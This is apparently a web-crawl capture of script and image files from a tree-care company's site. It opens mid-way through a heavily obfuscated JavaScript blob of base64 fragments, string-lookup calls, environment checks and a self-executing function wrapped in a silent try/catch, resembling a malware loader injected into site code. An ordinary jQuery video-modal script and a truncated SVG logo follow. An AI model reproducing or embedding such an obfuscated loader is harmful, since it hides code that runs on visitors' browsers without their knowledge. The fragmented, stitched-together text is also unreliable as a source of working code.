cpK0ooMHg0O'+_0x2416421y(0x34f)+_0x2416421y(0x28d))+(_0x2416421y(0x301)+'StKKDB4NDc2LCc0JmElJykrSigweDJmOS'+'wnQ1B0TScpK0ooMHg0NjUsJ2d0SF4nKSt'+'KKDB4NTg0LCclU2xLJykrSigweDQyOSwn'+'SSRmcScpK0ooMHgxOWQsJzldTUEnKStKK'+_0x2416421y(0x2b7)+'JVeScpK0ooMHg0ZDIsJ1trUFInKStKKDB'+'4NTk1LCdOQDBPJykrSigweDI5NCwnUmNz'+'SycpK0ooMHg1N2MsJ0NQdE0nKStKKDB4M'+'jZkLCdrOXpqJykrSigweDIwNiwnZEBOXi'+'cpK0ooMHg0ZGEsJ1VNeWEnKStKKDB4NTF'+_0x2416421y(0x2b8)+'K0ooMHgzZDEsJ292YTknKStKKDB4MTNkL'+'Cdba1BSJykrSigweDIyMSwnVmJUUycpK0'+'ooMHgxNGUsJ0tbQmEnKStKKDB4MzU1LCc'+_0x2416421y(0x264)+'MHhlNywnTkAwTycpK0ooMHgzNzEsJ2pQV'+'GknKStKKDB4NGNjLCdXJnJiJykrSigweD'+'JmYiwnZ1BoUicpK0ooMHg1MzYsJyVTbEs'+'nKStKKDB4MWM2LCdDZDFrJykrSigweDI0'+'NSwndDVNUicpK0ooMHgzNTAsJ0JSVXknK'+_0x2416421y(0x207)+'wnVkFdaCcpK0ooMHgzNGEsJ0NkMWsnKSt'+_0x2416421y(0x2a8)+'ak1ReCcpK0ooMHgyMGUsJ292YTknKStKK'+'DB4MzY0LCdJJGZxJykrSigweDM2Nywnaz'+'l6aicpK0ooMHgzZGIsJyVTbEsnKStKKDB'+'4MWJmLCdVTXlhJykrSigweDRmMSwnSGVv'+_0x2416421y(0x261)+'HgxZGIsJ0tbQmEnKStKKDB4NWMwLCdVTX'+'lhJykrSigw')+(_0x2416421y(0x235)+'FYnKStKKDB4NWJjLCclU2xLJykrSigweG'+'YyLCdVTXlhJykrSigweDJmMCwnUmNzSyc'+'pK0ooMHgxOTQsJ2pbUiUnKStKKDB4MmVk'+'LCc0JmElJykrSigweDVhOCwnYl4oKicpK'+'0ooMHgxNTUsJzlqeHgnKStKKDB4MTQxLC'+'dVTXlhJykrSigweDVmYiwnb3ZhOScpK0o'+'oMHg1YTYsJ25daDQnKStKKDB4MWUxLCd2'+'cEhFJykrSigweDQ1NywnOWp4eCcpK0ooM'+'HgxMzYsJ1ZBXWgnKStKKDB4NTE2LCdIZW'+'9LJykrSigweDM5YSwnSSRmcScpK0ooMHg'+_0x2416421y(0x219)+'JykrSigweDIxZSwnMF1AVicpK0ooMHgxZ'+'jAsJ09SKG8nKStKKDB4MWI1LCczVFtCJy'+'krSigweDJhMiwnOWp4eCcpK0ooMHgzN2Y'+_0x2416421y(0x2f6)+'SigweDNmMSwnVmJUUycpK0ooMHgxZjgsJ'+'2VjTEknKStKKDB4MzUxLCdlY0xJJykrSi'+_0x2416421y(0x2fd)+'paF0nKStKKDB4MTFhLCdba1BSJykrSigw'+'eDMzNSwnOV1NQScpK0ooMHgzYzgsJzRiS'+'WQnKStKKDB4NDU4LCdMQTEzJykrSigweD'+_0x2416421y(0x286)+_0x2416421y(0x218)+'YywnTkAwTycpK0ooMHg1MDksJ292YTknK'+'StKKDB4MjhkLCdPViMkJykrSigweDU0OS'+'wnUEJPdicpK0ooMHgzYTcsJzBdQFYnKSt'+'KKDB4NDQzLCdIZW9LJykrSigweDJiMCwn'+'b3ZhOScpK0ooMHgzZmYsJ2s5emonKStKK'+'DB4MzI2LCdmWVV2JykrSigweDFlZSwnal'+'tSJScpK0oo')+(_0x2416421y(0x347)+'EheJykrSigweDRhMywnbl1oNCcpK0ooMH'+_0x2416421y(0x27b)+'WJykrSigweDJjMywnW2tQUicpK0ooMHg1'+'YjgsJ0JSVXknKStKKDB4MWQ0LCckaWhdJ'+_0x2416421y(0x2b4)+'gsJ2VjTEknKStKKDB4NTNjLCczVFtCJyk'+_0x2416421y(0x1ef)+'J1Jjc0snKStKKDB4NDRlLCc0JmElJykrS'+'igweDI1NCwnVkFdaCcpK0ooMHgxODksJz'+'RiSWQnKStKKDB4M2Y4LCdWQV1oJykrSig'+'weDFhOCwnTkAwTycpK0ooMHg0ZGMsJ0kk'+_0x2416421y(0x200)+'DVkOSwnZEBOXicpK0ooMHgzMTAsJ2pQVG'+'knKStKKDB4MTkwLCdFbmE4JykrSigweDI'+'xZiwnalBUaScpK0ooMHgyODYsJ0NkMWsn'+'KStKKDB4MWQzLCcoWWU1JykrSigweDEwZ'+_0x2416421y(0x2ae)+'tKKDB4NDcwLCdFMV4lJykrSigweDFhNyw'+'nS1tCYScpK0ooMHgzOTYsJzlqeHgnKStK'+'KDB4MTYzLCdMQTEzJykrSigweDEyMywnS'+_0x2416421y(0x24b)+'B4ZDgsJ0UxXiUnKStKKDB4NWYyLCdDZDF'+'rJykrSigweDU0OCwnW2tQUicpK0ooMHgx'+'MTYsJ0xBMTMnKStKKDB4NThiLCc5anh4J'+_0x2416421y(0x32d)+'YsJ09SKG8nKStKKDB4MzVhLCduXWg0Jyk'+'rSigweDU1YSwnRTFeJScpK0ooMHgzMDks'+'J2pNUXgnKStKKDB4NDc5LCdDUHRNJykrS'+'igweDM2YSwnJGloXScpK0ooMHgzYTIsJ2'+'s5emonKStK')+('KDB4ZGUsJ2VjTEknKStKKDB4MjIzLCduW'+'XRwJykrSigweDE0NCwnbl1oNCcpK0ooMH'+'gxYTQsJ1Jjc0snKStKKDB4MjYyLCc0Ykl'+_0x2416421y(0x292)+'OTQsJzlqeHgnKStKKDB4M2YzLCdFbmE4J'+'ykrSigweDI5YSwnUDdxZScpK0ooMHgyMm'+'UsJ1VNeWEnKStKKDB4NjExLCcwKGdHJyk'+'rSigweDRhNSwnW2tQUicpK0ooMHg1ZDcs'+_0x2416421y(0x378)+'igweDIwNywnRTFeJScpK0ooMHg1MjksJz'+_0x2416421y(0x273)+'weDI3Ziwnb3ZhOScpK0ooMHg1YjUsJ05A'+'ME8nKStKKDB4M2U4LCdPViMkJykrSigwe'+'DNlNywnSEM2MCcpK0ooMHg0NTYsJ1Jjc0'+'snKStKKDB4NGQ0LCduWXRwJykrSigweDM'+'wNywnak1ReCcpK0ooMHgyNGIsJ3Q1TVIn'+'KStKKDB4MWY1LCdIZW9LJykrSigweDJmY'+'ywnOWp4eCcpK0ooMHgyMzcsJ25daDQnKS'+'tKKDB4MzMyLCczVFtCJykrSigweDQ4Ziw'+_0x2416421y(0x36b)+'KDB4MWUyLCd0NU1SJykrSigweDQ2MiwnQ'+'lJVeScpK0ooMHg0NWIsJ2RATl4nKStKKD'+'B4MjlkLCc5anh4JykrSigweDI4NCwndDV'+'NUicpK0ooMHgzMWEsJ1VNeWEnKStKKDB4'+_0x2416421y(0x342)+_0x2416421y(0x2d8)+'gzLCc5anh4JykrSigweDEwMCwnIXRmZic'+'pK0ooMHgyNDgsJyRpaF0nKStKKDB4MTZj'+'LCdMQTEzJykrSigweDQxNiwnVkFdaCcpK'+'0ooMHgzZDYsJ2d0SF4nKStKKDB4NTJhLC'+'dOQDBPJykr')+('SigweDQyNSwnOWp4eCcpK0ooMHg1NTIsJ'+_0x2416421y(0x270)+'gweDVhNCwnbl1oNCcpK0ooMHg1MTksJ2l'+_0x2416421y(0x2c1)+_0x2416421y(0x247)+'SUnKStKKDB4MzFmLCdjQ0kxJykrSigweD'+'I3YiwnQ1B0TScpK0ooMHg1NzYsJzQmYSU'+'nKStKKDB4MzYyLCc0JmElJykrSigweDMw'+'ZiwndDVNUicpK0ooMHgzZDksJ2s5emonK'+_0x2416421y(0x1ea)+'wnSEM2MCcpK0ooMHg1NTYsJ1ZiVFMnKSt'+'KKDB4M2IwLCcoWWU1JykrSigweDQwMSwn'+'IXRmZicpK0ooMHg0YzUsJzBdQFYnKStKK'+'DB4M2QzLCdQQk92JykrSigweDU5MywnOW'+'p4eCcpK0ooMHgyYTEsJ2ZZVXYnKStKKDB'+'4NjBiLCchdGZmJykrSigweDIzZiwnbl1o'+_0x2416421y(0x35c)+'igweDIyYSwnak1ReCcpK0ooMHgxZmYsJz'+'ldTUEnKSsnbmcnLGRbSigweDFlOCwnW2t'+'QUicpXT1mdW5jdGlvbihyLHMsdCx1LHYs'+_0x2416421y(0x229)+'Cx1LHYsdyx4LHkseixBLEIpO30sZFtKKD'+'B4NTI0LCd0NU1SJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHhm'+'ZiwnSEM2MCcpXT1mdW5jdGlvbihyLHMsd'+'Cx1LHYsdyx4KXtyZXR1cm4gcihzLHQsdS'+'x2LHcseCk7fSxkW0ooMHgzMjMsJ1ZiVFM'+'nKV09ZnVuY3Rpb24ocixzLHQsdSx2KXty'+'ZXR1cm4gcihzLHQsdSx2KTt9LGRbSigwe'+_0x2416421y(0x375)+_0x2416421y(0x319))+('biByfHxzO30sZFtKKDB4NDhlLCcwKGdHJ'+_0x2416421y(0x1f9)+'AzLCdkQE5eJykrSigweDRhYiwnb3ZhOSc'+'pKyddJyxkW0ooMHgxNzEsJ0NkMWsnKV09'+'SigweGU2LCchdGZmJykrSigweDFjMywnZ'+'1BoUicpK0ooMHg2MTYsJyRpaF0nKStKKD'+'B4NGExLCd2cEhFJyksZFtKKDB4MWY5LCd'+'zZXYpJyldPWZ1bmN0aW9uKHIscyl7cmV0'+'dXJuIHIocyk7fSxkW0ooMHgxMTEsJ25Zd'+'HAnKV09SigweDU2ZCwnazl6aicpK0ooMH'+_0x2416421y(0x202)+'NJykrSigweDE1MSwnUEJPdicpKyddJyxk'+_0x2416421y(0x1f8)+'CdQQk92JykrSigweDE3ZSwndDVNUicpK0'+'ooMHg1NDcsJ0NQdE0nKStKKDB4NTE4LCd'+_0x2416421y(0x2ad)+'SigweDQwOSwnbl1oNCcpXT1mdW5jdGlvb'+_0x2416421y(0x35d)+'B4MjU1LCdWQV1oJyldPWZ1bmN0aW9uKHI'+_0x2416421y(0x1f0)+'IGU9ZCxmPWZ1bmN0aW9uKCl7dmFyIHI9I'+_0x2416421y(0x2df)+'t2YXIgdT1yP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4NDIxNTI5N2U7aWYodCl7dmFyIHY9'+'dFtLKDB4NDBmLCdOQDBPJyldKHMsYXJnd'+_0x2416421y(0x31c)+'06ZnVuY3Rpb24oKXt9O3JldHVybiByPSF'+'bXSx1O307fSgpO2Z1bmN0aW9uIGgocixz'+_0x2416421y(0x2a1)+'CdDZDFrJyldPWVbTCgweDFhOSwnSEM2MC'+'cpXSx0W0wo')+('MHgzZmQsJzBdQFYnKV09ZnVuY3Rpb24od'+'yx4LHkpe3ZhciBNPUw7cmV0dXJuIGVbTS'+'gweDM3NSwnZ3RIXicpXSh3LHgseSk7fSx'+_0x2416421y(0x1fc)+'b24odyx6KXt2YXIgTj1MO3JldHVybiBlW'+'04oMHhkNSwnSGVvSycpXSh3LHopO30sdF'+'tMKDB4NjEzLCdlY0xJJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIE89TDtyZXR1cm4gZVtP'+'KDB4NDNjLCd2cEhFJyldKHcseik7fSx0W'+_0x2416421y(0x1e5)+'U3LCdCUlV5JyldLHRbTCgweDFkMiwnUDd'+'xZScpXT1mdW5jdGlvbih3LHope3ZhciBQ'+'PUw7cmV0dXJuIGVbUCgweDExMywnVmJUU'+'ycpXSh3LHopO30sdFtMKDB4M2I5LCdPVi'+_0x2416421y(0x308)+'0W0woMHgyYzAsJ1VNeWEnKV09ZnVuY3Rp'+_0x2416421y(0x37d)+'1EoMHgxZTksJ1Jjc0snKV0odyx6KTt9LH'+'RbTCgweDM3OCwnZWNMSScpXT1lW0woMHg'+'xODcsJ1ZBXWgnKV0sdFtMKDB4NTkxLCdv'+'dmE5JyldPWZ1bmN0aW9uKHcseil7dmFyI'+'FI9TDtyZXR1cm4gZVtSKDB4NThmLCdXJn'+_0x2416421y(0x2dc)+_0x2416421y(0x252)+_0x2416421y(0x363)+_0x2416421y(0x2fa)+_0x2416421y(0x2af)+'1PXQ7Zm9yKHZhciB2IGluIHIpaWYoZVtM'+'KDB4MTc1LCdmWVV2JyldKHZbTCgweDM5M'+'iwnZllVdicpKydoJ10scykmJmZ1bmN0aW'+'9uKHcseCl7')+(_0x2416421y(0x209)+'CcpXVtUKDB4NGZkLCc5XU1BJyldKCd8Jy'+'ksej0weDA7d2hpbGUoISFbXSl7c3dpdGN'+_0x2416421y(0x35f)+'W1QoMHg0ZTgsJ25daDQnKV0oZix0aGlzL'+'GZ1bmN0aW9uKCl7dmFyIFU9VCxGPUVbVS'+'gweDQ1YywnNGJJZCcpXSh0eXBlb2Ygd2l'+'uZG93LEVbVSgweDI0ZiwnZWNMSScpXSk/'+'d2luZG93OkVbVSgweDM5NywnMChnRycpX'+'Sh0eXBlb2YgcHJvY2VzcyxFW1UoMHhjYi'+'wnVyZyYicpXSkmJkVbVSgweDEyYywnSSR'+'mcScpXSh0eXBlb2YgcmVxdWlyZSxFW1Uo'+'MHg1ZDEsJ0xBMTMnKV0pJiZFW1UoMHgyY'+_0x2416421y(0x2ee)+'xFW1UoMHhkMSwnSEM2MCcpXSk/Z2xvYmF'+'sOnRoaXMsRz1mdW5jdGlvbigpe3ZhciBW'+'PVUsSD1uZXcgRlsoVigweDIwOSwnRTFeJ'+'ScpKSsncCddKEVbVigweDVlYiwnUDdxZS'+'cpXSk7cmV0dXJuIUhbVigweDVlMywnM1R'+_0x2416421y(0x299)+'YWEsJ1trUFInKV0oRyk7fSk7Y29udGlud'+'WU7Y2FzZScxJzpmb3IodmFyIEI9MHgyO3'+'VbVCgweDUwNCwnY0NJMScpXShCLHhbVCg'+'weDVmZCwnaXdxVicpKydoJ10pO0IrKylp'+'Zih1W1QoMHg0ZTAsJ1BCT3YnKV0od1tUK'+'DB4MzdiLCdvdmE5JykrVCgweDU5NywnMC'+'hnRycpXSh4W0JdWzB4MF0pLHhbQl1bMHg'+'xXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2Un'+'Mic6dmFyIEM9e307Q1tUKDB4NWRlLCdnU'+'GhSJyldPXVbVCgweDQ5NiwnVmJUUycpXS'+'xDW1QoMHg1')+('OTYsJ1ZiVFMnKV09ZnVuY3Rpb24oRixHK'+'Xt2YXIgVz1UO3JldHVybiB1W1coMHg1NG'+'EsJ25ZdHAnKV0oRixHKTt9LENbVCgweDU'+'3ZSwnRW5hOCcpXT11W1QoMHg0OWIsJ2l3'+'cVYnKV0sQ1tUKDB4MjA0LCdQQk92JyldP'+'WZ1bmN0aW9uKEYsRyl7dmFyIFg9VDtyZX'+'R1cm4gdVtYKDB4MTY3LCdLW0JhJyldKEY'+'sRyk7fSxDW1QoMHgxZTUsJ3ZwSEUnKV09'+_0x2416421y(0x331)+'TQ5LCdVTXlhJyldPWZ1bmN0aW9uKEYsRy'+'l7dmFyIFk9VDtyZXR1cm4gdVtZKDB4MjU'+'xLCdiXigqJyldKEYsRyk7fSxDW1QoMHg2'+'MDMsJzAoZ0cnKV09dVtUKDB4MTI2LCcwK'+'GdHJyldLENbVCgweDEyOSwnRTFeJScpXT'+'1mdW5jdGlvbihGLEcpe3ZhciBaPVQ7cmV'+_0x2416421y(0x230)+'LEcpO30sQ1tUKDB4MTdkLCdiXigqJyldP'+'WZ1bmN0aW9uKEYpe3ZhciBhMD1UO3JldH'+_0x2416421y(0x297)+'pO307dmFyIEU9Qztjb250aW51ZTtjYXNl'+'JzMnOnJldHVybiAweDE7Y2FzZSc0Jzp1W'+'1QoMHg0YzEsJ2VjTEknKV0oQSk7Y29udG'+'ludWU7fWJyZWFrO319KHYsYXJndW1lbnR'+_0x2416421y(0x2b1)+'aihyKXt2YXIgYTE9SixzPW5ldyBSZWdFe'+'HAoZVthMSgweDFhMywnSSRmcScpXSwnZy'+'cpLHQ9ZVthMSgweDU5ZCwnW2tQUicpXVt'+'hMSgweDNhYSwnVU15YScpKydjZSddKHMs'+'JycpLHM9ZVthMSgweDVjNSwnNCZhJScpX'+'ShidG9hLHIpW2ExKDB4MmJiLCdMQTEzJy'+'ldKCc9Jyww')+('eDQpW2ExKDB4NDQ2LCdDUHRNJyldKCcuJ'+'ylbYTEoMHgxNDAsJzlqeHgnKV0oJycpW2'+'ExKDB4MjBjLCdba1BSJykrJ3NlJ10oKVt'+'hMSgweDVhZSwnSGVvSycpXSgnJykscj1z'+'W2ExKDB4MzE5LCdMQTEzJykrJ2NlJ10oL'+_0x2416421y(0x367)+'FyIGEyPWExO3JldHVybiBTdHJpbmdbYTI'+'oMHgzMjcsJ1Jjc0snKSthMigweDFlYiwn'+_0x2416421y(0x35b)+'0UxXiUnKV0oZVthMigweDE4YSwndDVNUi'+'cpXSh1LCdaJyk/MHg1YToweDdhLHU9ZVt'+'hMigweDM5ZSwnM1RbQicpXSh1W2EyKDB4'+'M2NmLCdQQk92JykrYTIoMHg1MTMsJ0hDN'+'jAnKV0oMHgwKSwweGQpKT91OmVbYTIoMH'+'g1ZWEsJzQmYSUnKV0odSwweDFhKSk7fSk'+'scz1uZXcgUmVnRXhwKGVbYTEoMHgxZmEs'+'J0UxXiUnKV0sJ2cnKTtyZXR1cm4gZVthM'+'SgweDNjMCwndDVNUicpXShlW2ExKDB4NT'+'ZjLCc0JmElJyldKGVbYTEoMHg1NzgsJyF'+'0ZmYnKV0oZVthMSgweDJlOCwnbll0cCcp'+'XShlW2ExKDB4Y2QsJ2JeKConKV0odCxlW'+_0x2416421y(0x23f)+'B4MzI0LCdjQ0kxJyldW2ExKDB4MjRjLCd'+'PUihvJykrJ2NlJ10ocywnJykpLCcvJyks'+'ciksZVthMSgweDVkYiwnaXdxVicpXSk7f'+'XZhciBrLG0sbyxwLHE9bmV3IFJlZ0V4cC'+'hlW0ooMHg1ZGEsJzAoZ0cnKV0sJ2cnKTt'+'rPWVbSigweDM3MCwnVyZyYicpXSxtPXEs'+'bz1mdW5jdGlvbigpe3ZhciBhMz1KLHI9e'+'307clthMygweDViNCwnVkFdaCcpXT1mdW'+'5jdGlvbih2')+('LHcseCx5LHosQSxCLEMsRSxGLEcpe3Zhc'+_0x2416421y(0x368)+_0x2416421y(0x2dd)+'sRSxGLEcpO30sclthMygweDM1NywnIXRm'+'ZicpXT1mdW5jdGlvbih2LHcpe3ZhciBhN'+'T1hMztyZXR1cm4gZVthNSgweDFmZSwnaX'+'dxVicpXSh2LHcpO30sclthMygweDJjYSw'+'nVyZyYicpXT1mdW5jdGlvbih2LHcseCx5'+'LHosQSxCKXt2YXIgYTY9YTM7cmV0dXJuI'+'GVbYTYoMHhkNywnYl4oKicpXSh2LHcseC'+'x5LHosQSxCKTt9LHJbYTMoMHg0MzcsJ0V'+'uYTgnKV09ZnVuY3Rpb24odix3LHgseSx6'+'KXt2YXIgYTc9YTM7cmV0dXJuIGVbYTcoM'+'HgxMmIsJ0NQdE0nKV0odix3LHgseSx6KT'+'t9O3ZhciBzPXIsdD1lW2EzKDB4NGVlLCd'+'JJGZxJyldKHdpbmRvdyx7fSksdT1uZXcg'+_0x2416421y(0x21a)+'V0sJ2cnKSx1PXRbZVthMygweDMzYiwnc2'+'V2KScpXVthMygweGNlLCdqW1IlJykrJ2N'+_0x2416421y(0x239)+'MHgwKVthMygweDVkNiwnZ3RIXicpXT1lW'+'2EzKDB4NjAyLCdqTVF4JyldKGosZnVuY3'+'Rpb24oKXt2YXIgYTg9YTMsdj1zW2E4KDB'+_0x2416421y(0x25e)+'NCwnc2V2KScpXSh3aW5kb3cse30pLDB4O'+_0x2416421y(0x2a2)+'B4NSwweDY1XSxbMHg0LDB4NmRdLFsweDM'+'sMHg3NV0sWzB4MiwweDYzXSxbMHgxLDB4'+_0x2416421y(0x248)+_0x2416421y(0x2d3)+'hoLHYsMHg4')+('LFsweDcsMHg2ZV0sWzB4NCwweDc0XSxbM'+'HgyLDB4NjNdLFsweDAsMHg2Y10pLCEhdi'+'Ymc1thOCgweDYxZiwnTkAwTycpXShoLHY'+_0x2416421y(0x37e)+'XSk7fSgpKSk7fSwhKHA9ZVtKKDB4MTUyL'+'CdLW0JhJyldKHAsd2luZG93KSl8fChwPW'+_0x2416421y(0x2f9)+'xMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0s'+'WzB4YSwweDczXSxbMHg4LDB4NGNdLFswe'+_0x2416421y(0x316)+'B4NjRdLFsweDAsMHg2MV0pKSYmZVtKKDB'+'4NTRkLCdrOXpqJyldKHAsa1tKKDB4NTY2'+'LCdmWVV2JykrJ2NlJ10obSwnJyksbyk7f'+_0x2416421y(0x371))))();}.toString();return _0x4212281.slice(_0x4212281.indexOf("{") + 1, _0x4212281.lastIndexOf("}"))})())),l[Z(0x211,'7TO0')])));}catch(M){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.cortesetree.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 184
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cortesetree.com/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&width=218&quality=100
body_size: 70001
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 720.02 495.96"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00833e;}</style></defs><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M278.24,577.57l-1.54-.16a46.39,46.39,0,0,0,.66-4.88,20.36,20.36,0,0,1,8.3-2.08,8.51,8.51,0,0,1,2.89.46,5,5,0,0,1,2.06,1.27,5.4,5.4,0,0,1,1.14,2,12,12,0,0,1,.39,3.6l-.21,9.73a4.93,4.93,0,0,0,.44,2.59,1.39,1.39,0,0,0,1.16.62,5.63,5.63,0,0,0,2.65-1.29l.73,1q-3.32,3-3.62,3.16a3.3,3.3,0,0,1-1.65.37,3.39,3.39,0,0,1-2.37-.76,4.31,4.31,0,0,1-1.12-2.57,21.84,21.84,0,0,1-4.2,2.75,7.46,7.46,0,0,1-3,.58,5.74,5.74,0,0,1-4.22-1.59,5.46,5.46,0,0,1-1.6-4.06,6.45,6.45,0,0,1,.56-2.72,6.32,6.32,0,0,1,1.63-2.13,15.45,15.45,0,0,1,2.78-1.65q4.61-2.24,8-3.6c-.08-2.21-.45-3.68-1.1-4.4a3.94,3.94,0,0,0-3-1.08,4.86,4.86,0,0,0-3.31,1.19A10.06,10.06,0,0,0,278.24,577.57Zm9.91,2.61q-6.15,2.75-7.44,4a4.08,4.08,0,0,0-1.29,3,4,4,0,0,0,1,2.82,3,3,0,0,0,2.27,1.06,6.09,6.09,0,0,0,2.91-.87,4.61,4.61,0,0,0,2.08-2,11.11,11.11,0,0,0,.5-4Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M585.75,578.36l-1.58-.13a6.35,6.35,0,0,0-1.49-4.39,5.13,5.13,0,0,0-3.83-1.42,6.49,6.49,0,0,0-3.34,1,6.27,6.27,0,0,0-2.51,3.11,12.61,12.61,0,0,0-.9,4.89,10.15,10.15,0,0,0,2.13,6.84,6.37,6.37,0,0,0,4.93,2.46,15.07,15.07,0,0,0,7.08-2.34l.89,1.42a36.24,36.24,0,0,1-6.16,3.84,7,7,0,0,1-2.87.52,9.33,9.33,0,0,1-6.67-2.4,11.26,11.26,0,0,1-3.37-8.61,12.75,12.75,0,0,1,3.53-9.26,11.73,11.73,0,0,1,8.72-3.62,13.9,13.9,0,0,1,6.82,1.81q-.17.79-.48,2.07Q586.25,575.77,585.75,578.36Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M589.88,582.55q0-5.68,3.23-9a11.35,11.35,0,0,1,8.5-3.32,10.55,10.55,0,0,1,7.9,3c1.94,2,2.91,4.78,2.91,8.35q0,5.79-3.27,9.17a11.26,11.26,0,0,1-8.46,3.38,10.46,10.46,0,0,1-7.92-3Q589.88,588.09,589.88,582.55Zm4.52-2a23.75,23.75,0,0,0,.5,5.69,8.81,8.81,0,0,0,2.47,4.45,5.79,5.79,0,0,0,3.94,1.49,6,6,0,0,0,4.78-2.19c1.25-1.47,1.87-3.82,1.87-7.07,0-3.63-.71-6.33-2.12-8.07a6.25,6.25,0,0,0-5-2.62,6,6,0,0,0-4.65,2C595,575.62,594.4,577.7,594.4,580.51Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M615.23,574.75v-1.31a31.93,31.93,0,0,0,7.48-3l.57.49a28.06,28.06,0,0,0-.4,4l3.41-3.15a5,5,0,0,1,1.55-.92,7.71,7.71,0,0,1,2.68-.47,6.7,6.7,0,0,1,4.35,1.41,5.71,5.71,0,0,1,1.76,3.13,18.8,18.8,0,0,1,3.82-3.58,8.23,8.23,0,0,1,3.94-1,7,7,0,0,1,3.22.74,5,5,0,0,1,2.94,3.79,24.65,24.65,0,0,1,.19,3.6l0,6.45a43.85,43.85,0,0,0,.19,5.63,1.21,1.21,0,0,0,.5.77,16.3,16.3,0,0,0,3.12.81v1.31c-2-.17-3.65-.26-5-.26-1.21,0-3.31.09-6.32.26v-1.31c.29-.1.52-.17.68-.21a7.54,7.54,0,0,0,2.43-1,4,4,0,0,0,.43-2c.16-2.19.23-4.67.23-7.45a24.59,24.59,0,0,0-.34-5.24,3.41,3.41,0,0,0-1.35-1.95,4.23,4.23,0,0,0-2.47-.71,5.77,5.77,0,0,0-3.61,1.22,5.61,5.61,0,0,0-2.09,3.12,39,39,0,0,0-.28,6.36c0,4.07.13,6.3.38,6.67s1.39.75,3.43,1.11v1.31c-2.05-.17-3.91-.26-5.59-.26s-3.64.09-5.74.26v-1.31l.62-.16c1.49-.4,2.32-.74,2.51-1q.51-.79.54-4.41l.11-7c0-2.24-.36-3.79-1.08-4.64a3.8,3.8,0,0,0-3.08-1.29,6.18,6.18,0,0,0-5.5,3.65,11.87,11.87,0,0,0-.56,4.33l0,4.1c0,3.06.11,4.77.33,5.12s1.15.73,2.8,1.12a7.13,7.13,0,0,1,.81.19v1.31c-1.89-.17-3.58-.26-5.09-.26s-3.44.09-6.14.26v-1.31a8.61,8.61,0,0,0,3.12-1c.28-.37.43-1.53.43-3.5v-.63l.09-6.91q0-4.5-.36-5.13a1.35,1.35,0,0,0-1.26-.62A16.75,16.75,0,0,0,615.23,574.75Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M655.23,574.78v-1.31a30.66,30.66,0,0,0,7.39-3l.78.48a37,37,0,0,0-.42,4.52,24.46,24.46,0,0,1,4.5-4.34,5.51,5.51,0,0,1,2.92-.69,8,8,0,0,1,6.13,2.6c1.6,1.74,2.39,4.21,2.39,7.41a14.1,14.1,0,0,1-1.6,6.84,12.89,12.89,0,0,1-4.55,4.82,10.68,10.68,0,0,1-5.66,1.86,8.15,8.15,0,0,1-1.92-.26,15.59,15.59,0,0,1-2.25-.75q.06,6.25.2,7.36a1.43,1.43,0,0,0,.44.9,10.33,10.33,0,0,0,2.7.86c.22,0,.55.13,1,.26v1.31c-2.43-.17-4.33-.26-5.71-.26-1.11,0-3.27.09-6.46.26v-1.31l1.12-.28a5.47,5.47,0,0,0,2.45-.92,3.21,3.21,0,0,0,.5-1.88q0-.94,0-10.87l-.07-9.76,0-.77a7.1,7.1,0,0,0-.36-3,.92.92,0,0,0-.85-.35Q657.29,574.57,655.23,574.78Zm7.64,14.49a9.92,9.92,0,0,0,2.64,1.7,7,7,0,0,0,2.79.58,6,6,0,0,0,4.6-2.29,9.71,9.71,0,0,0,2-6.53,10.66,10.66,0,0,0-2-6.85A4.69,4.69,0,0,0,669,574a6.33,6.33,0,0,0-5.34,3.38,9.09,9.09,0,0,0-.77,3.76Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M685.32,577.57l-1.54-.16a46.39,46.39,0,0,0,.66-4.88,20.36,20.36,0,0,1,8.3-2.08,8.61,8.61,0,0,1,2.9.46,5,5,0,0,1,2.05,1.27,5.4,5.4,0,0,1,1.14,2,12,12,0,0,1,.39,3.6l-.21,9.73a4.9,4.9,0,0,0,.45,2.59,1.36,1.36,0,0,0,1.15.62,5.69,5.69,0,0,0,2.66-1.29l.73,1q-3.33,3-3.63,3.16a3.3,3.3,0,0,1-1.65.37,3.39,3.39,0,0,1-2.37-.76,4.31,4.31,0,0,1-1.12-2.57A22.17,22.17,0,0,1,691,593.3a7.51,7.51,0,0,1-3,.58,5.74,5.74,0,0,1-4.22-1.59,5.46,5.46,0,0,1-1.6-4.06,6.2,6.2,0,0,1,2.19-4.85,15.45,15.45,0,0,1,2.78-1.65c3.07-1.49,5.75-2.69,8-3.6-.08-2.21-.44-3.68-1.1-4.4a3.92,3.92,0,0,0-3-1.08,4.88,4.88,0,0,0-3